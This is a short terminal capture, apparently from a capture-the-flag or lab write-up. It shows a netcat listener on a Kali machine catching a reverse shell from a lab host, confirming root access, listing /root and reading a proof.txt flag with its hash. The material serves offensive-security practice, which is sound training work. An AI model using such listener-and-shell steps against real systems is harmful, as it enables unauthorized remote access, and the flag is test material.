 ┌──(kali㉿kali)-[~/Desktop]
└─$ nc -nvlp 8888
listening on [any] 8888 ...
connect to [192.168.186.141] from (UNKNOWN) [192.168.186.147] 49696
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
ls -la
total 28
drwx------  3 root root 4096 Aug 13  2014 .
drwxr-xr-x 21 root root 4096 Aug  9  2014 ..
-rw-------  1 root root    0 Aug 13  2014 .bash_history
-rw-r--r--  1 root root   58 Aug 10  2014 proof.txt
-rw-r--r--  1 root root   74 Aug 10  2014 .selected_editor
drwx------  2 root root 4096 Aug 10  2014 .ssh
-rw-------  1 root root 5538 Aug 13  2014 .viminfo
cat proof.txt
Good job, you did it!
702a8c18d29c6f3ca0d99ef5712bfbdc